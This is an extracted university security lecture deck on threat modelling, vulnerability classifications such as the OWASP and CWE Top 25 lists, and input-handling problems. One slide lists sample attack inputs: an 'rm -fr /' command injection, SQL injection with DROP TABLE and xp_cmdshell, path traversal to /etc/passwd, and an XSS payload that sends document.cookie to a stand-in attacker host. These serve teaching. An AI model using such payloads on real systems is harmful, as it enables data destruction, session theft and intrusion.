Slide 1

Software Security Threat Modelling & _{INPUT} problems
Erik Poll
Digital Security
Radboud University Nijmegen

Slide 2
Recap
Security measures at various stages in the development lifecycle
Static analysis (SAST): eg PREfast
Dynamic analysis (DAST) : eg fuzzing
Safe(r) programming languages
Compartmentalisation/Sandboxing
for detection, prevention, and/or mitigating impact of bugs

Slide 3
Recap: before mid-term break
Security vulnerabilities we came across
Memory corruption
Integer overflow
Format string attacks
OS command injection - in PREfast example
int execute( [SA_Pre(Tainted=SA_No)] char *buf) { return system(buf); }
Deserialisation attacks
eg in Java, with Log4J
Today & next week: most other security vulnerabilities

Slide 4
This week and next week
Threat modelling
Classifications of security flaws
all the other bug classes
Secure input handling
more structural prevention of input handling problems

Slide 5
Threat modelling

Slide 6

How would you attack this website?
INPUT

Slide 7
Fun _{input} to try
Ridiculously long inputs to cause buffer overflows
or with lots of %x%x%x%x%x to trigger format string attacks
OS command injection erik@ru.nl; rm –fr /
SQL injection erik@ru.nl ’; DROP TABLE Customers;--
erik@ru.nl ’; exec master.dbo.xp_cmdshell
Path traversal http://company.nl/XYZ123?lang=../../etc/passwd
http://company.nl/XYZ123?lang=../../../../dev/urandom
Forced Browsing http://company.nl/XYZ123?uid=s000 , s001 etc.
HTML injection & XSS eg via HTML input in the text field
<html><img src=”http://a.com/a.jpg” width =”999999999” height=”999999999”>
<html> <script> …; img.src =”http://mafia.com/” + document.cookie</script>
or via URL parameter
http://company.nl/XYZ123/index.html?uid=s456&option=<script>...</script>
Local or Remote PHP file injection
http://company.nl/XYZ123/index.html?option=../../admin/menu.php%00
http://company.nl/XYZ123/index.html?option=http://mafia.com/attack.php
noSQL, LDAP, XML, SSI, XXE, OGNL, … injection

Slide 8
Fun files to upload
Just to DoS:
zip or XML bomb
40 Kb zip file can expands to 4GB when unzipped - aka zip of death
1Kb XML file can expand to 3 GB when XML parser expands recursive definitions as part of canonicalisation
To take over control in more interesting ways:
.exe file
malformed PDF file to exploit flaw in PDF viewer
malformed XXX file to exploit flaw in XXX viewer
esp. for complex file formats with viewers in memory-unsafe languages
Word or Excel document with macros
old-time favourite, but still works & still in use
Uploading some JavaScript?
if you have another attack to trick browsers into executing it

Slide 9
Other attack vectors, besides these input possibilities?
INPUT

Slide 10
Other attack vectors
Less obvious attack vectors:
Supply chain attacks
Insider attacks
Setting a fake copy of the website at https://c0mpany.nl to use in phishing attack

Slide 11




Example supply chain attacks
https://www.wired.com/story/magecart-amazon-cloud-hacks
https://www.wired.com/story/notpetya-cyberattack-ukraine-russia-code-crashed-the-world/

Slide 12
SBOM
Software Bill of Materials (SBOM) is an inventory of software components of some product
“a complete, formally structured list of components, libraries, and modules that are required to build (i.e. compile and link) a given piece of software and the supply chain relationships between them. These components can be open source or proprietary, free or paid, and widely available or restricted access”
Goal: improved insight in supply chain & dependencies,
to be aware of attack surface that the supply chain brings
to manage patching
…
Industry & government push to make SBOMs standard / mandatory

Slide 13
Threat modelling
HOW? Attack surface, attack vectors
WHO? Capabilities & resources of the attacker
WHY? What is attacker interested in?
Or: what are we as defenders worried about?
Some semi-structured approaches: attack trees, Microsoft STRIDE, drawing some diagrams & brainstorming a bit, ...
We can use a negative security model in terms of threats,
or positive one in terms of security requirements
or better still, in terms of security controls that we can implement
Threat modelling also comes up in Security in Organisations course

Slide 14
HOW things go wrong: classes of security vulnerabilities

Slide 15




Classifications & rankings of security flaws
Many proposals to categorise & rank common security vulnerabilities in bug classes
OWASP Top 10
SANS CWE Top 25
24 Deadly Sins of Software Security
…
…

Slide 16

OWASP Top Ten

Slide 17
OWASP Top Ten

Slide 18
SANS CWE Top 25 [2021]
Out-of-bounds Write
Cross-Site Scripting (XSS)
Out-of-bounds Read
Improper Input Validation
OS command injection
SQL Injection
Use After Free
Path traversal
Cross-Site Request Forgery (CSRF)
Unrestricted Upload of File with Dangerous Type
Missing Authentication for Critical Function
Integer Overflow or Wraparound
Deserialization of Untrusted Data
Improper Authentication
NULL Pointer Dereference
Use of Hard-coded Credentials
Improper Restriction of Operations within Buffer Bounds
Missing Authorization
Incorrect Default Permissions
Exposure of Sensitive Information to an Unauthorized Actor
Insufficiently Protected Credentials
Incorrect Permission Assignment for Critical Resource
Improper Restriction of XML External Entity Reference (XXE)
Server-Side Request Forgery (SSRF)
Command Injection
See https://cwe.mitre.org/top25/index.html for latest version

Slide 19

CWE Top 1357 [Nov 2023]
See https://cwe.mitre.org/data/definitions/1000.html for the full list

Slide 20
tot hier

Slide 21


CVE, CWE, CRE
CVE - Common Vulnerability Enumeration
https://cve.mitre.org
CWE - Common Weakness Enumeration
https://cwe.mitre.org
Here weakness means ‘bug class’ NB this is very non-standard use of the term!
CRE - Common Requirement Enumeration_{Beta}
https://www.opencre.org
Recent initiative to standardise/relate requirements across (the many!) different security standards & guidelines

Slide 22
Memory corruption?
Out-of-bounds Write
Cross-Site Scripting (XSS)
Out-of-bounds Read
Improper Input Validation
OS command injection
SQL Injection
Use After Free
Path traversal
Cross-Site Request Forgery (CSRF)
Unrestricted Upload of File with Dangerous Type
Missing Authentication for Critical Function
Integer Overflow or Wraparound
Deserialization of Untrusted Data
Improper Authentication
NULL Pointer Dereference
Use of Hard-coded Credentials
Improper Restriction of Operations within Buffer Bounds
Missing Authorization
Incorrect Default Permissions
Exposure of Sensitive Information to an Unauthorized Actor
Insufficiently Protected Credentials
Incorrect Permission Assignment for Critical Resource
Improper Restriction of XML External Entity Reference (XXE)
Server-Side Request Forgery (SSRF)
Command Injection

Slide 23
Memory corruption
Out-of-bounds Write
Cross-Site Scripting (XSS)
Out-of-bounds Read
Improper Input Validation
OS command injection
SQL Injection
Use After Free
Path traversal
Cross-Site Request Forgery (CSRF)
Unrestricted Upload of File with Dangerous Type
Missing Authentication for Critical Function
Integer Overflow or Wraparound
Deserialization of Untrusted Data
Improper Authentication
NULL Pointer Dereference
Use of Hard-coded Credentials
Improper Restriction of Operations within Buffer Bounds
Missing Authorization
Incorrect Default Permissions
Exposure of Sensitive Information to an Unauthorized Actor
Insufficiently Protected Credentials
Incorrect Permission Assignment for Critical Resource
Improper Restriction of XML External Entity Reference (XXE)
Server-Side Request Forgery (SSRF)
Command Injection

Slide 24
Injection attacks?
Out-of-bounds Write
Cross-Site Scripting (XSS)
Out-of-bounds Read
Improper Input Validation
OS command injection
SQL Injection
Use After Free
Path traversal
Cross-Site Request Forgery (CSRF)
Unrestricted Upload of File with Dangerous Type
Missing Authentication for Critical Function
Integer Overflow or Wraparound
Deserialization of Untrusted Data
Improper Authentication
NULL Pointer Dereference
Use of Hard-coded Credentials
Improper Restriction of Operations within Buffer Bounds
Missing Authorization
Incorrect Default Permissions
Exposure of Sensitive Information to an Unauthorized Actor
Insufficiently Protected Credentials
Incorrect Permission Assignment for Critical Resource
Improper Restriction of XML External Entity Reference (XXE)
Server-Side Request Forgery (SSRF)
Command Injection

Slide 25
Injection attacks
Out-of-bounds Write
Cross-Site Scripting (XSS)
Out-of-bounds Read
Improper Input Validation
OS command injection
SQL Injection
Use After Free
Path traversal
Cross-Site Request Forgery (CSRF)
Unrestricted Upload of File with Dangerous Type
Missing Authentication for Critical Function
Integer Overflow or Wraparound
Deserialization of Untrusted Data
Improper Authentication
NULL Pointer Dereference
Use of Hard-coded Credentials
Improper Restriction of Operations within Buffer Bounds
Missing Authorization
Incorrect Default Permissions
Exposure of Sensitive Information to an Unauthorized Actor
Insufficiently Protected Credentials
Incorrect Permission Assignment for Critical Resource
Improper Restriction of XML External Entity Reference (XXE)
Server-Side Request Forgery (SSRF)
Command Injection

Slide 26
Access control? (authentication + authorisation)
Out-of-bounds Write
Cross-Site Scripting (XSS)
Out-of-bounds Read
Improper Input Validation
OS command injection
SQL Injection
Use After Free
Path traversal
Cross-Site Request Forgery (CSRF)
Unrestricted Upload of File with Dangerous Type
Missing Authentication for Critical Function
Integer Overflow or Wraparound
Deserialization of Untrusted Data
Improper Authentication
NULL Pointer Dereference
Use of Hard-coded Credentials
Improper Restriction of Operations within Buffer Bounds
Missing Authorization
Incorrect Default Permissions
Exposure of Sensitive Information to an Unauthorized Actor
Insufficiently Protected Credentials
Incorrect Permission Assignment for Critical Resource
Improper Restriction of XML External Entity Reference (XXE)
Server-Side Request Forgery (SSRF)
Command Injection

Slide 27
Access control? (authentication + authorisation)
Out-of-bounds Write
Cross-Site Scripting (XSS)
Out-of-bounds Read
Improper Input Validation
OS command injection
SQL Injection
Use After Free
Path traversal
Cross-Site Request Forgery (CSRF)
Unrestricted Upload of File with Dangerous Type
Missing Authentication for Critical Function
Integer Overflow or Wraparound
Deserialization of Untrusted Data
Improper Authentication
NULL Pointer Dereference
Use of Hard-coded Credentials
Improper Restriction of Operations within Buffer Bounds
Missing Authorization
Incorrect Default Permissions
Exposure of Sensitive Information to an Unauthorized Actor
Insufficiently Protected Credentials
Incorrect Permission Assignment for Critical Resource
Improper Restriction of XML External Entity Reference (XXE)
Server-Site Request Forgery (SSRF)
Command Injection

Slide 28
memory corruption, injection attacks, access control / authentication
Out-of-bounds Write
Cross-Site Scripting (XSS)
Out-of-bounds Read
Improper Input Validation
OS command injection
SQL Injection
Use After Free
Path traversal
Cross-Site Request Forgery (CSRF)
Unrestricted Upload of File with Dangerous Type
Missing Authentication for Critical Function
Integer Overflow or Wraparound
Deserialization of Untrusted Data
Improper Authentication
NULL Pointer Dereference
Use of Hard-coded Credentials
Improper Restriction of Operations within Buffer Bounds
Missing Authorization
Incorrect Default Permissions
Exposure of Sensitive Information to an Unauthorized Actor
Insufficiently Protected Credentials
Incorrect Permission Assignment for Critical Resource
Improper Restriction of XML External Entity Reference (XXE)
Server-Side Request Forgery (SSRF)
Command Injection

Slide 29
CWE Top 924 [Nov 2021]
https://cwe.mitre.org/data/definitions/1000.html

Slide 30

sadsd
http://cwe.mitre.org/data/pdf/1000_with_1344_colors.pdf

Slide 31
Classifications of security flaws
These classifications & taxonomies are
very useful
for awareness & prevention
for understanding & tackling root causes
very messy
as you can classify flaws in different ways
always incomplete
there are always new & more attacks
application-specific flaws will be missing in generic taxonomies
can be misleading
e.g. ‘lack of input validation’

Slide 32
abuse of features (eg spam)
supply chain weakness
design flaws
feature interaction
use of broken / misconfigured components
weak / flawed
authentication
broken access
control
flawed program logic
Not to scale!
Very
incomplete!
Many vague boundaries,
overlaps, &
combinations
phishing vulnerabilities
error handling
no 2FA
CSRF
hardcoded
secrets
TOCTOU/
race conditions
integer overflow
injection attacks
memory corruption
SQLi
HTML
injection
buffer overflow
double
free
format string
XSS
dangling
pointer
implementation
flaws
memory leaks

Slide 33
abuse of features (eg spam)
supply chain weakness
design flaws
feature interaction
use of broken / misconfigured components
weak / flawed
authentication
broken access
control
flawed program logic
Not to scale!
Very
incomplete!
Many vague boundaries,
overlaps, &
combinations
phishing vulnerabilities
error handling
no 2FA
CSRF
hardcoded
secrets
TOCTOU/
race conditions
buggy
parsing
unintended
parsing
integer overflow
injection attacks
memory corruption
SQLi
HTML
injection
buffer overflow
double
free
format string
XSS
dangling
pointer
implementation
flaws
memory leaks

Slide 34
Tackling _{INPUT} problems

Slide 35
High level observations
Most (all?) attacks involve _{input} which ends up in a place where processing it causes software to ‘go off the rails’
Input may be forwarded between systems to reach place where it does damage
Are there structural approach to combat these 100s of variants of input handling problems?

Slide 36


Attack surface for _{input} problems
database
Web
server
OS
file system
HTTP
HTTP
TLS
TLS
TCP/IP
TCP/IP
Ethernet
Ethernet
Big attack surface in application, the underlying protocol stack,
and external services.

Slide 37
Attack surface for _{input} problems
PDF viewer
HTML renderer
database
MS Offuce
App or browser
OS
file system
HTTP
HTTP
TLS
TLS
TCP/IP
TCP/IP
Wifi / 4G
Ethernet
Typical client-side attack surface

Slide 38
_{Terminology}
Untrusted input travels as tainted data from source to sink
Sinks can be external API or an internal function / bug
source
Application
sink
Another
application
input
Platform libraries

Slide 39
Audience poll
How should you defend against input problems?
Probably NOT by input validation
Probably NOT by input sanitisation
Thinking that input validation and input sanitisation are the best defences are a common misunderstanding; reasons behind this should be clearer by end of next week.

Slide 40
